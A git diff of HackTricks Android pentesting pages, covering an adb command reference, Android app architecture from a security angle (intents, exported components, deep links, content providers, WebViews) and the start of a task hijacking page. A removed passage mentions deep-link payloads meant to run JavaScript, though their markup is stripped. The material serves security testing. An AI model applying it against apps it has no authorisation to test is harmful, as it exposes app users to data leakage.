* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud)
*
* .
@@ -198,7 +198,7 @@ Even if it's required that the application has to be **opened by LaunchService**
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud)
*
* .
diff --git a/mobile-pentesting/android-app-pentesting/adb-commands.md b/mobile-pentesting/android-app-pentesting/adb-commands.md
index ebc3ac737..e8f4b0189 100644
--- a/mobile-pentesting/android-app-pentesting/adb-commands.md
+++ b/mobile-pentesting/android-app-pentesting/adb-commands.md
@@ -87,41 +87,27 @@ adb connect 127.0.0.1:5555
### adb install \[option] \
-```
+```bash
adb install test.apk
-```
-```
-adb install -l test.apk forward lock application
-```
+adb install -l test.apk # forward lock application
-```
-adb install -r test.apk replace existing application
-```
+adb install -r test.apk # replace existing application
-```
-adb install -t test.apk allow test packages
-```
+adb install -t test.apk # allow test packages
-```
-adb install -s test.apk install application on sdcard
-```
+adb install -s test.apk # install application on sdcard
-```
-adb install -d test.apk allow version code downgrade
-```
+adb install -d test.apk # allow version code downgrade
-```
-adb install -p test.apk partial application install
+adb install -p test.apk # partial application install
```
### adb uninstall \[options] \
-```
+```bash
adb uninstall com.test.app
-```
-```
adb uninstall -k com.test.app Keep the data and cache directories around after package removal.
```
@@ -131,39 +117,23 @@ Prints all packages, optionally only those whose package name contains the text
### adb shell pm list packages \[options] \
-```
+```bash
adb shell pm list packages
-```
-```
adb shell pm list packages -f #See their associated file.
-```
-```
adb shell pm list packages -d #Filter to only show disabled packages.
-```
-```
adb shell pm list packages -e #Filter to only show enabled packages.
-```
-```
adb shell pm list packages -s #Filter to only show system packages.
-```
-```
adb shell pm list packages -3 #Filter to only show third party packages.
-```
-```
adb shell pm list packages -i #See the installer for the packages.
-```
-```
adb shell pm list packages -u #Also include uninstalled packages.
-```
-```
adb shell pm list packages --user #The user space to query.
```
@@ -171,7 +141,7 @@ adb shell pm list packages --user #The user space to quer
Print the path to the APK of the given .
-```
+```bash
adb shell pm path com.android.phone
```
@@ -179,7 +149,7 @@ adb shell pm path com.android.phone
Delete all data associated with a package.
-```
+```bash
adb shell pm clear com.test.abc
```
@@ -189,7 +159,7 @@ adb shell pm clear com.test.abc
Download a specified file from an emulator/device to your computer.
-```
+```bash
adb pull /sdcard/demo.mp4 ./
```
@@ -197,7 +167,7 @@ adb pull /sdcard/demo.mp4 ./
Upload a specified file from your computer to an emulator/device.
-```
+```bash
adb push test.apk /sdcard
```
@@ -207,7 +177,7 @@ adb push test.apk /sdcard
Taking a screenshot of a device display.
-```
+```bash
adb shell screencap /sdcard/screen.png
```
@@ -215,7 +185,7 @@ adb shell screencap /sdcard/screen.png
Recording the display of devices running Android 4.4 (API level 19) and higher.
-```
+```bash
adb shell screenrecord /sdcard/demo.mp4
adb shell screenrecord --size
adb shell screenrecord --bit-rate
@@ -234,7 +204,7 @@ adb shell screenrecord --verbose
Get a shell inside the device
-```
+```bash
adb shell
```
@@ -242,7 +212,7 @@ adb shell
Execute a command inside the device
-```
+```bash
adb shell ls
```
@@ -263,7 +233,7 @@ input [text|keyevent] #Send keystrokes to device
If you want to get the PID of the process of your application you can execute:
-```
+```bash
adb shell ps
```
@@ -271,7 +241,7 @@ And search for your application
Or you can do
-```
+```bash
adb shell pidof com.your.application
```
@@ -279,13 +249,13 @@ And it will print the PID of the application
# System
-```
+```bash
adb root
```
Restarts the adbd daemon with root permissions. Then, you have to conenct again to the ADB server and you will be root (if available)
-```
+```bash
adb sideload
```
@@ -297,79 +267,53 @@ flashing/restoring Android update.zip packages.
To **filter the messages of only one application**, get the PID of the application and use grep (linux/macos) or findstr (windows) to filter the output of logcat:
-```
+```bash
adb logcat | grep 4526
adb logcat | findstr 4526
```
### adb logcat \[option] \[filter-specs]
-```
+```bash
adb logcat
```
Notes: press Ctrl-C to stop monitor
-```
-adb logcat *:V lowest priority, filter to only show Verbose level
-```
+```bash
+adb logcat *:V # lowest priority, filter to only show Verbose level
-```
-adb logcat *:D filter to only show Debug level
-```
+adb logcat *:D # filter to only show Debug level
-```
-adb logcat *:I filter to only show Info level
-```
+adb logcat *:I # filter to only show Info level
-```
-adb logcat *:W filter to only show Warning level
-```
+adb logcat *:W # filter to only show Warning level
-```
-adb logcat *:E filter to only show Error level
-```
+adb logcat *:E # filter to only show Error level
-```
-adb logcat *:F filter to only show Fatal level
-```
+adb logcat *:F # filter to only show Fatal level
-```
-adb logcat *:S Silent, highest priority, on which nothing is ever printed
+adb logcat *:S # Silent, highest priority, on which nothing is ever printed
```
### adb logcat -b \
-```
-adb logcat -b radio View the buffer that contains radio/telephony related messages.
-```
+```bash
+adb logcat -b # radio View the buffer that contains radio/telephony related messages.
-```
-adb logcat -b event View the buffer containing events-related messages.
-```
+adb logcat -b # event View the buffer containing events-related messages.
-```
-adb logcat -b main default
-```
+adb logcat -b # main default
-```
-adb logcat -c Clears the entire log and exits.
-```
+adb logcat -c # Clears the entire log and exits.
-```
-adb logcat -d Dumps the log to the screen and exits.
-```
+adb logcat -d # Dumps the log to the screen and exits.
-```
-adb logcat -f test.logs Writes log message output to test.logs .
-```
+adb logcat -f test.logs # Writes log message output to test.logs .
-```
-adb logcat -g Prints the size of the specified log buffer and exits.
-```
+adb logcat -g # Prints the size of the specified log buffer and exits.
-```
-adb logcat -n Sets the maximum number of rotated logs to .
+adb logcat -n # Sets the maximum number of rotated logs to .
```
## dumpsys
@@ -378,25 +322,23 @@ dumps system data
### adb shell dumpsys \[options]
-```
+```bash
adb shell dumpsys
-```
adb shell dumpsys meminfo
-```
adb shell dumpsys battery
```
Notes: A mobile device with Developer Options enabled running Android 5.0 or higher.
-```
+```bash
adb shell dumpsys batterystats collects battery data from your device
```
Notes: [Battery Historian](https://github.com/google/battery-historian) converts that data into an HTML visualization. **STEP 1** _adb shell dumpsys batterystats > batterystats.txt_ **STEP 2** _python historian.py batterystats.txt > batterystats.html_
-```
+```bash
adb shell dumpsys batterystats --reset erases old collection data
```
diff --git a/mobile-pentesting/android-app-pentesting/android-applications-basics.md b/mobile-pentesting/android-app-pentesting/android-applications-basics.md
index 28140efe4..d591895d0 100644
--- a/mobile-pentesting/android-app-pentesting/android-applications-basics.md
+++ b/mobile-pentesting/android-app-pentesting/android-applications-basics.md
@@ -114,13 +114,12 @@ Once a device is rooted, any app could request access as root. If a malicious ap
### **Dalvik & Smali**
-- Most Android apps are developed in Java or Kotlin (interchangeable in this context when referred to as "Java").
-- **Instead of running Java code in the Java Virtual Machine** (JVM) like desktop apps, Android compiles Java into **Dalvik Executable (DEX) bytecode**.
-- The translation of bytecode was historically handled by the Dalvik virtual machine, while more recent Android versions use the Android Runtime (ART).
-- The reverse engineering process involves decompiling the DEX bytecode back to a human-readable format.
-
-**Smali is the human-readable form of Dalvik bytecode**. While "Smali" and "baksmali" technically refer to the assembler and disassembler tools, in the Android context, "Smali" often denotes the instructions themselves. **SMALI is akin to assembly language, serving as an intermediary between source code and bytecode**.
+In Android development, **Java or Kotlin** is used for creating apps. Instead of using the JVM like in desktop apps, Android compiles this code into **Dalvik Executable (DEX) bytecode**. Earlier, the Dalvik virtual machine handled this bytecode, but now, the Android Runtime (ART) takes over in newer Android versions.
+For reverse engineering, **Smali** becomes crucial. It's the human-readable version of DEX bytecode, acting like assembly language by translating source code into bytecode instructions. Smali and baksmali refer to the assembly and disassembly tools in this context.
+
+
+***
@@ -141,16 +140,23 @@ To be simple Intent can be used:
* To access data via ContentProviders
* As callbacks to handle events
-Improper implementation could result in data leakage, restricted functions being called and program flow being manipulated.
+If vulerable, **Intents can be used to perform a variety of attacks**.
### Intent-Filter
-An Intent Filter specify the **types of Intent that an activity, service, or Broadcast Receiver can respond to**. It specifies what an activity or service can do and what types of broadcasts a Receiver can handle. It allows the corresponding component to receive Intents of the declared type. Intent Filters are typically **defined via the AndroidManifest.xml file**. For **Broadcast Receiver** it is also possible to define them in **coding**. An Intent Filter is defined by its category, action and data filters. It can also contain additional metadata.
+**Intent Filters** define **how an activity, service, or Broadcast Receiver can interact with different types of Intents**. Essentially, they describe the capabilities of these components, such as what actions they can perform or the kinds of broadcasts they can process. The primary place to declare these filters is within the **AndroidManifest.xml file**, though for Broadcast Receivers, coding them is also an option.
-In Android, an activity/service/content provider/broadcast receiver is **public** when **`exported`** is set to **`true`** but a component is **also public** if the **manifest specifies an Intent filter** for it. However,\
-developers can **explicitly make components private** (regardless of any intent filters)\
-by setting the \*\* `exported` attribute to `false`\*\* for each component in the manifest file.\
-Developers can also set the **`permission`** attribute to **require a certain permission to access** the component, thereby restricting access to the component.
+Intent Filters are composed of categories, actions, and data filters, with the possibility of including additional metadata. This setup allows components to handle specific Intents that match the declared criteria.
+
+A critical aspect of Android components (activities/services/content providers/broadcast receivers) is their visibility or **public status**. A component is considered public and can interact with other apps if it is **`exported`** with a value of **`true`** or if an Intent Filter is declared for it in the manifest. However, there's a way for developers to explicitly keep these components private, ensuring they do not interact with other apps unintentionally. This is achieved by setting the **`exported`** attribute to **`false`** in their manifest definitions.
+
+Moreover, developers have the option to secure access to these components further by requiring specific permissions. The **`permission`** attribute can be set to enforce that only apps with the designated permission can access the component, adding an extra layer of security and control over who can interact with it.
+
+```java
+
+
+
+```
### Implicit Intents
@@ -164,7 +170,7 @@ The **Action** of the previously declared intent is **ACTION\_SEND** and the **E
This intent should be declared inside the manifest as in the following example:
-```markup
+```xml
@@ -205,7 +211,7 @@ Alternatively it's also possible to **specify a permission when sending the broa
There are **two types** of Broadcasts: **Normal** (asynchronous) and **Ordered** (synchronous). The **order** is base on the **configured priority within the receiver** element. **Each app can process, relay or drop the Broadcast.**
-It's possible to **send** a **broadcast** using the function \*\*`sendBroadcast(intent, receiverPermission)` \*\* from the `Context` class.\
+It's possible to **send** a **broadcast** using the function `sendBroadcast(intent, receiverPermission)` from the `Context` class.\
You could also use the function **`sendBroadcast`** from the **`LocalBroadCastManager`** ensures the **message never leaves the app**. Using this you won't even need to export a receiver component.
### Sticky Broadcasts
@@ -218,51 +224,54 @@ If you find functions containing the word "sticky" like **`sendStickyBroadcast`*
## Deep links / URL schemes
-**Deep links allow to trigger an Intent via URL**. An application can declare an **URL schema** inside and activity so every time the Android device try to **access an address using that schema** the applications activity will be called:
+In Android applications, **deep links** are used to initiate an action (Intent) directly through a URL. This is done by declaring a specific **URL scheme** within an activity. When an Android device tries to **access a URL with this scheme**, the specified activity within the application is launched.
-.png>)
+The scheme must be declarated in the **`AndroidManifest.xml`** file:
-In this case the scheme in `myapp://` (note also the **`category BROWSABLE`**)
+```xml
+[...]
+
+
+
+
+
+
+
+[...]
+```
-If inside the `intent-filter`you find something like this:
+The scheme from the previos example is `exampleapp://` (note also the **`category BROWSABLE`**)
-.png>)
+Then, in the data field, you can specify the **host** and **path**:
-Then, it's expecting something like `http://www.example.com/gizmos`
+```xml
+
+```
-If you find something like this:
+To access it from a web it's possible to set a link like:
-.png>)
-
-It will mean that it's expecting a URL starting by `example://gizmos`\
-In this case you could try to abuse the functionality creating a web with the following payloads. It will try to navigate to arbitrary pages and try to execute JS:
-
-```markup
-click here
-click here
+```xml
+click here
+click here
```
In order to find the **code that will be executed in the App**, go to the activity called by the deeplink and search the function **`onNewIntent`**.
- (1) (1) (1).png>)
-
Learn how to [call deep links without using HTML pages](./#exploiting-schemes-deep-links).
## AIDL - Android Interface Definition Language
-The **Android Interface Definition Language** (AIDL) allows you to define the programming interface that both the client and service agree upon in order to **communicate with each other using interprocess communication** (IPC). On Android, **one process cannot normally access the memory of another process**. So to talk, they need to decompose their objects into primitives that the **operating system** can understand, and marshall the objects across that boundary for you. The code to do that marshalling is tedious to write, so Android handles it for you with AIDL.).
+The **Android Interface Definition Language (AIDL)** is designed for facilitating communication between client and service in Android applications through **interprocess communication** (IPC). Since accessing another process's memory directly is not permitted on Android, AIDL simplifies the process by marshalling objects into a format understood by the operating system, thereby easing communication across different processes.
-Services using AIDL are referred to as **Bound Services**. In the Service's class you will find the **`onBind`** method. This is **where the interaction begins** so it's initial part of the code to review looking for potential vulnerabilities.
+### Key Concepts
-A bound service is the server in a client-server interface. **It allows components (such as activities) to bind to the service, send requests, receive responses, and perform interprocess communication** (IPC). A bound service typically lives only while it serves another application component and does not run in the background indefinitely.
+- **Bound Services**: These services utilize AIDL for IPC, enabling activities or components to bind to a service, make requests, and receive responses. The `onBind` method in the service's class is critical for initiating interaction, marking it as a vital area for security review in search of vulnerabilities.
-### Messenger
+- **Messenger**: Operating as a bound service, Messenger facilitates IPC with a focus on processing data through the `onBind` method. It's essential to inspect this method closely for any unsafe data handling or execution of sensitive functions.
-A Messenger is another type of IPC mechanism. Since the **Messenger is also a "Bound Service"**, the data passed from the client app is also processed through the `onBind` method. So, the code review should start on this method and you should look for the invocation of sensitive functionality or unsafe handling of data.
-
-### Binder
-
-It's weird to find a Binder class directly invoked as it's much easier to use AIDL (which abstracts the Binder class). However, it's good to know that **Binder is a kernel-level driver which moves data from one process's memory to another's** ([https://www.youtube.com/watch?v=O-UHvFjxwZ8](https://www.youtube.com/watch?v=O-UHvFjxwZ8)).
+- **Binder**: Although direct usage of the Binder class is less common due to AIDL's abstraction, it's beneficial to understand that Binder acts as a kernel-level driver facilitating data transfer between the memory spaces of different processes. For further understanding, a resource is available at [https://www.youtube.com/watch?v=O-UHvFjxwZ8](https://www.youtube.com/watch?v=O-UHvFjxwZ8).
## Components
@@ -270,180 +279,152 @@ These include: **Activities, Services, Broadcast Receivers and Providers.**
### Launcher Activity and other activities
-An **Android activity** is one screen of the **Android** app's user interface. In that way an **Android activity** is very similar to windows in a desktop application. An **Android** app may contain one or more activities, meaning one or more screens.
+In Android apps, **activities** are like screens, showing different parts of the app's user interface. An app can have many activities, each one presenting a unique screen to the user.
-The **launcher activity** is what most people think of as the **entry point** to an Android application. The launcher activity is the activity that is started when a user clicks on the icon for an application. You can determine the launcher activity by looking at the application’s manifest. The launcher activity will have the following MAIN and LAUNCHER intents listed.
-
-Keep in mind that not every application will have a launcher activity, especially apps without a UI. Examples of applications without a UI (and thus a launcher activity) are pre-installed applications that perform services in the background, such as voicemail.
+The **launcher activity** is the main gateway to an app, launched when you tap the app's icon. It's defined in the app's manifest file with specific MAIN and LAUNCHER intents:
```markup
-
-
+
+
```
-Activities can be exported allowing other processes on the device to launch the activity. By default, they aren't exported but you can export them setting:
+Not all apps need a launcher activity, especially those without a user interface, like background services.
-```markup
+Activities can be made available to other apps or processes by marking them as "exported" in the manifest. This setting allows other apps to start this activity:
+
+```markdown
```
-Note that the ability to **bypass activity protections isn't always a vulnerability**, you need to check to which data you have obtained access.\
-Also, **some activities returns data to a caller**. In these scenarios you need to search for the **`setResult`** method and check the data that is passed into the Intent parameter. **If it's sensitive data you may have an information leakage vulnerability** and it's exploitable with apps capable of communicating with the Activity.
+However, accessing an activity from another app isn't always a security risk. The concern arises if sensitive data is being shared improperly, which could lead to information leaks.
-**The code of an activity starts with the `onCreate` method.**
+An activity's lifecycle **begins with the onCreate method**, setting up the UI and preparing the activity for interaction with the user.
### Application Subclass
-Android applications can define a **subclass** of [Application](https://developer.android.com/reference/android/app/Application). Applications can, but do not have to define a custom subclass of Application. If an Android app defines an Application subclass, t**his class is instantiated prior to any other class in the application**.
+In Android development, an app has the option to create a **subclass** of the [Application](https://developer.android.com/reference/android/app/Application) class, though it's not mandatory. When such a subclass is defined, it becomes the first class to be instantiated within the app. The **`attachBaseContext`** method, if implemented in this subclass, is executed before the **`onCreate`** method. This setup allows for early initialization before the rest of the application starts.
+
+```java
+public class MyApp extends Application {
+ @Override
+ protected void attachBaseContext(Context base) {
+ super.attachBaseContext(base);
+ // Initialization code here
+ }
+
+ @Override
+ public void onCreate() {
+ super.onCreate();
+ // More initialization code
+ }
+}
+```
-If the **`attachBaseContext`** method is defined in the Application subclass, it is called first, before the **`onCreate`** method.
### Services
-[Services](https://developer.android.com/guide/components/services) **run in the background without a UI.** They are used to perform **long-running processes, even if the user starts using a different application**.
+[Services](https://developer.android.com/guide/components/services) are **background operatives** capable of executing tasks without a user interface. These tasks can continue running even when users switch to different applications, making services crucial for **long-running operations**.
-There is a myriad of ways that they can be started and thus are an entry point for applications. The default way that a service can be started as an entry point to an application is through **Intents**.
+Services are versatile; they can be initiated in various ways, with **Intents** being the primary method for launching them as an application's entry point. Once a service is started using the `startService` method, its `onStart` method kicks into action and keeps running until the `stopService` method is explicitly called. Alternatively, if a service's role is contingent on an active client connection, the `bindService` method is used for binding the client to the service, engaging the `onBind` method for data passage.
-When the **`startService`** method is called to start a Service, the **`onStart`** method in the Service is executed. It will run indefinitely until the **`stopService`** method is called. If the service is only needed as long as the client is connected, the client should "bind" to it using the **`bindService`** method.
+An interesting application of services includes background music playback or network data fetching without hindering the user's interaction with an app. Moreover, services can be made accessible to other processes on the same device through **exporting**. This is not the default behavior and requires explicit configuration in the Android Manifest file:
-For a **bound service** (see previous section), the data will be passed to the **`onBind`** method.
-
-For example, a service might play music in the background while the user is in a different application, or it might fetch data over the network without blocking user interaction with an activity.
-
-A **service can be exported which allows other processes on the device to start the service**. By default services aren't exported but it can be configured in the Manifest:
-
-```markup
+```xml
```
### Broadcast Receivers
-Broadcasts can be thought of a messaging system and **broadcast receivers are the listeners**. If an application has registered a receiver for a specific broadcast, the code in that receiver is executed when the system sends the broadcast. Note that in this case **several apps can receive the same message**.
+**Broadcast receivers** act as listeners in a messaging system, allowing multiple applications to respond to the same messages from the system. An app can **register a receiver** in **two primary ways**: through the app's **Manifest** or **dynamically** within the app's code via the **`registerReceiver`** API. In the Manifest, broadcasts are filtered with permissions, while dynamically registered receivers can also specify permissions upon registration.
-There are **2 ways** that an app can **register a receiver**: in the **app’s Manifest or dynamically registered** in the app’s code using the **`registerReceiver`** API call. In the manifest you can limit the broadcasts you accept through the u**se of permissions within the receiver element**. When **dynamically** defined you can **pass the permission to the `registerReceiver` method**.
+**Intent filters** are crucial in both registration methods, determining which broadcasts trigger the receiver. Once a matching broadcast is sent, the receiver's **`onReceive`** method is invoked, enabling the app to react accordingly, such as adjusting behavior in response to a low battery alert.
-In both cases, to register the receiver, the **intent filters for the receiver are set**. These intent filters are the broadcasts that should trigger the receiver.
+Broadcasts can be either **asynchronous**, reaching all receivers without order, or **synchronous**, where receivers get the broadcast based on set priorities. However, it's important to note the potential security risk, as any app can prioritize itself to intercept a broadcast.
-When the specific broadcasts are sent that the receiver is registered for are sent, **`onReceive`** in the BroadcastReceiver class is **executed**.
-
-An application may register a receiver for the low battery message for example, and change its behaviour based on that information.
-
-Broadcast can be **asynchronous** (every receiver receives it) or **synchronous** (the broadcast is received in an ordered manner based on the priority set to receive it).
-
-{% hint style="danger" %}
-**Note that any application can set itself as top priority to receive a Broadcast.**
-{% endhint %}
-
-To **examine** the **code** implemented into a Broadcast Receiver you need to search for the **`onReceive`** method of the class of the receiver.\
-Note that **Ordered Broadcasts can drop the Intent received or even modify it** using one of the setter methods. Therefore, the **receivers should validate the data**.
+To understand a receiver's functionality, look for the **`onReceive`** method within its class. This method's code can manipulate the received Intent, highlighting the need for data validation by receivers, especially in **Ordered Broadcasts**, which can modify or drop the Intent.
### Content Provider
-Content Providers are the way **apps share structured data**, such as relational databases. Therefore, it's very important to use **permissions** and set the appropriate protection level to protect them.\
-Content Providers can use the **`readPermission`** and **`writePermission`** attributes to specify which permissions an app must have. **These permissions take precedence over the permission attribute**.\
-Moreover, they can also **allow temporary exceptions** by setting the **`grantUriPermission`** to true and then configuring the appropriate parameters in the **`grant-uri-permission`** element within the provider element inside the manifest file.
+**Content Providers** are essential for **sharing structured data** between apps, emphasizing the importance of implementing **permissions** to ensure data security. They allow apps to access data from various sources, including databases, filesystems, or the web. Specific permissions, like **`readPermission`** and **`writePermission`**, are crucial for controlling access. Additionally, temporary access can be granted through **`grantUriPermission`** settings in the app's manifest, leveraging attributes such as `path`, `pathPrefix`, and `pathPattern` for detailed access control.
-The **`grant-uri-permission`** has three attributes: path, pathPrefix and pathPattern:
+Input validation is paramount to prevent vulnerabilities, such as SQL injection. Content Providers support basic operations: `insert()`, `update()`, `delete()`, and `query()`, facilitating data manipulation and sharing among applications.
-* **path**: Allows to specify the entire path to exclude
-* **pathPrefix**: Allows to specify the beginning of the path
-* **pathPattern**: Allows the use of wildcards and symbolic replacements to gain more granular control.
+**FileProvider**, a specialized Content Provider, focuses on sharing files securely. It is defined in the app's manifest with specific attributes to control access to folders, denoted by `android:exported` and `android:resource` pointing to folder configurations. Caution is advised when sharing directories to avoid exposing sensitive data inadvertently.
-It's **important to validate and sanitise the received input** to avoid potential vulnerabilities like SQL injection.
+Example manifest declaration for FileProvider:
-**Content Provider features:**
-
-* Content Provider component supplies data from one application to others on request.
-* You can store the data in the file system, an SQLite database, on the web, or any other persistent storage location your app can access.
-* Through the content provider, other apps can query or even modify the data (if the content provider allows it).
-* Content Provider is useful in cases when an app want to share data with another app.
-* It is much similar like databases and has four methods.
- * insert()
- * update()
- * delete()
- * query()
-
-**FileProvider**
-
-This is a type of Content Provider that will **share files** from a folder. You can declare a file provider like this:
-
-```markup
+```xml
-
+ android:authorities="com.example.myapp.fileprovider"
+ android:grantUriPermissions="true"
+ android:exported="false">
+
```
-Note the **`android:exported`** attribute because if it's **`true`** external applications will be able to access the shared folders.\
-Note that the configuration `android:resource="@xml/filepaths"` is indicating that the file _res/xml/filepaths.xml_ contains the configuration of **which folders** this **FileProvider** is going to **share**. This is an example of how to indicate to share a folder in that file:
+And an example of specifying shared folders in `filepaths.xml`:
-```markup
+```xml
```
-Sharing something like **`path="."`** could be **dangerous** even if the provider isn't exported if there is other vulnerability in some part of the code that tried to access this provider.\
-You could **access** an **image** inside that folder with `content://com.example.myapp.fileprovider/myimages/default_image.jpg`
-
-The `` element can have multiple children, each specifying a different directory to share. In addition to the **``** element, you can use the **``** element to share directories in **external storage**, and the **``** element to share directories in your **internal cache directory**.\
-[For more information about specific file providers attributes go here.](https://developer.android.com/reference/androidx/core/content/FileProvider)
-
-[More information about FileProviders here](https://developer.android.com/training/secure-file-sharing/setup-sharing).
+For further information check:
+- [Android Developers: Content Providers](https://developer.android.com/guide/topics/providers/content-providers)
+- [Android Developers: FileProvider](https://developer.android.com/training/secure-file-sharing/setup-sharing)
## WebViews
-WebViews are effectively **web browsers** embedded into Android Apps.\
-WebViews content can be pulled from remote sites or can be files included in the app.\
-WebViews are **vulnerable to the same vulnerabilities affecting any web browsers**. However there are some **configurations** that can be useful to **limit** the **attack** **surface**.
+WebViews are like **mini web browsers** inside Android apps, pulling content either from the web or from local files. They face similar risks as regular browsers, yet there are ways to **reduce these risks** through specific **settings**.
-There are two types of WebViews in Android:
+Android offers two main WebView types:
-* The **WebViewClient**, best suited for simpleHTML rendering. This won't run the JS alert function. So, XSS tests using that function will be invalid.
-* The **WebChrome** **client**, is a Chrome browser.
+- **WebViewClient** is great for basic HTML but doesn't support the JavaScript alert function, affecting how XSS attacks can be tested.
+- **WebChromeClient** acts more like the full Chrome browser experience.
-Note that **WebView browsers doesn't have access to the native browser's cookies**.
+A key point is that WebView browsers do **not share cookies** with the device's main browser.
-To load a URL or file it's possible to use the functions **`loadUrl`**, **`loadData`** or **`loadDataWithBaseURL`**. **It's important to only access sanitised URLs.**\
-The WebView security can be configured through the **`WebSettings`** object.\
-For example, JS code execution can be disabled using the **`setJavaScriptEnabled`** method with the **`false`** value. This will **remove** the possibility of a **XSS** and other JS related vulnerabilities.
+For loading content, methods such as ````loadUrl````, ````loadData````, and ````loadDataWithBaseURL```` are available. It's crucial to ensure these URLs or files are **safe to use**. Security settings can be managed via the ````WebSettings```` class. For instance, disabling JavaScript with ````setJavaScriptEnabled(false)```` can prevent XSS attacks.
-The JavaScript "**Bridge**" functionality **inject Java objects into a WebView making them accessible to JS**. From Android 4.2 methods must be annotated with **`@JavascriptInterface`** in order to be accessible to JavaScript.
+The JavaScript "Bridge" lets Java objects interact with JavaScript, requiring methods to be marked with ````@JavascriptInterface```` for security from Android 4.2 onwards.
-If **`true`** is passed to **`setAllowContentAccess`**, **WebViews will be able to access Content Providers** via **`content://`** scheme. This obviously poses a security risk. Note that if this access is given, it's very important to **ensure** that the **`content://`** URL is **safe**.
+Allowing content access (````setAllowContentAccess(true)````) lets WebViews reach Content Providers, which could be a risk unless the content URLs are verified as secure.
-By default, local files can be accessed by WebViews via file:// URLs, but there are several ways to prevent this behaviour:
+To control file access:
+- Disabling file access (````setAllowFileAccess(false)````) limits access to the filesystem, with exceptions for certain assets, ensuring they're only used for non-sensitive content.
-* Passing **`false`** to **`setAllowFileAccess`**, prevents the access to the filesystem with the exception of assets via `file:///android_asset` _and_ `file:///android_res`. These paths should be used only for non-sensitive data (like images) so this should be safe.
-* The method **`setAllowFileAccess`** indicates if a path from a `file://` URL should be able to access the content from other file scheme URLs.
-* The method **`setAllowUniversalAccessFromFileURLs`** indicates if a path from a `file://` URL should be able to access content from any origin.
+## Other App Components and Mobile Device Management
-## Other App components
+### **Digital Signing of Applications**
-### **Application Signing**
+- **Digital signing** is a must for Android apps, ensuring they're **authentically authored** before installation. This process uses a certificate for app identification and must be verified by the device's package manager upon installation. Apps can be **self-signed or certified by an external CA**, safeguarding against unauthorized access and ensuring the app remains untampered during its delivery to the device.
-* Android requires that **all apps be digitally signed with a certificate** before they can be installed. Android uses this certificate to identify the author of an app.
-* To run application on the device, it should be signed.When application is installed on to a device the **package manager verifies** that whether the application has been properly signed with the certificate in the apk file or not.
-* Application can be self signed or can be signed through CA.
-* Application signing ensures that one application can’t access any other application except through well-defined IPC and also that it is passed unmodified to the device.
+### **App Verification for Enhanced Security**
-### **Application Verification**
+- Starting from **Android 4.2**, a feature called **Verify Apps** allows users to have apps checked for safety before installation. This **verification process** can warn users against potentially harmful apps, or even prevent the installation of particularly malicious ones, enhancing user security.
-* Android 4.2 and later support application verification. Users can choose to enable “Verify Apps” and have applications evaluated by an application verifier prior to installation.
-* App verification can alert the user if they try to install an app that might be harmful; if an application is especially bad, it can block installation.
+### **Mobile Device Management (MDM)**
-## Mobile Device Management
+- **MDM solutions** provide **oversight and security** for mobile devices through **Device Administration API**. They necessitate the installation of an Android app to manage and secure mobile devices effectively. Key functions include **enforcing password policies**, **mandating storage encryption**, and **permitting remote data wipe**, ensuring comprehensive control and security over mobile devices.
-MDM or Mobile Device Management are software suits that are used to **ensure a control and security requirements** over mobile devices. These suites use the features referred as Device Administration API and require an Android app to be installed.
+```java
+// Example of enforcing a password policy with MDM
+DevicePolicyManager dpm = (DevicePolicyManager) getSystemService(Context.DEVICE_POLICY_SERVICE);
+ComponentName adminComponent = new ComponentName(context, AdminReceiver.class);
-Generally the MDM solutions perform functions like enforcing password policies, forcing the encryption of storage and enable remote wiping of device data.
+if (dpm.isAdminActive(adminComponent)) {
+ // Set minimum password length
+ dpm.setPasswordMinimumLength(adminComponent, 8);
+}
+```
+
+***
diff --git a/mobile-pentesting/android-app-pentesting/android-task-hijacking.md b/mobile-pentesting/android-app-pentesting/android-task-hijacking.md
index 45abfd634..860943acd 100644
--- a/mobile-pentesting/android-app-pentesting/android-task-hijacking.md
+++ b/mobile-pentesting/android-app-pentesting/android-task-hijacking.md
@@ -24,74 +24,40 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
## Task, Back Stack and Foreground Activities
-A task is a collection of activities that users interact with when performing a certain job. The activities are arranged in a stack—the _**back stack**_)—in the order in which each activity is opened.
+In Android, a **task** is essentially a set of activities that users interact with to complete a specific job, organized within a **back stack**. This stack orders activities based on when they were opened, with the most recent activity displayed at the top as the **foreground activity**. At any moment, only this activity is visible on the screen, making it part of the **foreground task**.
-The activity that is **displayed** on the screen is called a **foreground** **activity** and its **task** is called the **foreground** **task**. At a time, only **one foreground task is visible on the screen**.
+Here's a quick breakdown of activity transitions:
-This is some simple activity flow:
+- **Activity 1** starts as the sole activity in the foreground.
+- Launching **Activity 2** pushes **Activity 1** to the back stack, bringing **Activity 2** to the foreground.
+- Starting **Activity 3** moves **Activity 1** and **Activity 2** further back in the stack, with **Activity 3** now in front.
+- Closing **Activity 3** brings **Activity 2** back to the foreground, showcasing Android's streamlined task navigation mechanism.
-* There's only Activity 1 in the foreground.
-* Activity 2 is started which pushes Activity 1 to the Back Stack. Now Activity 2 is in the foreground.
-* Activity 3 is started which pushes both Activity 1 and 2 to the Back Stack.
-* Now when Activity 3 is closed. The previous activity i.e., 2 is brought automatically to the foreground. This is how task navigation works in Android.
-
-.png>)
-
-### Android Multi-tasking - One Task
-
-One task is composed by several activities
-
-.png>)
-
-### Android Multi-tasking - Several Tasks
-
-Android usually manages several tasks
-
-.png>)
-
-## Task Control Knobs
-
-.png>)
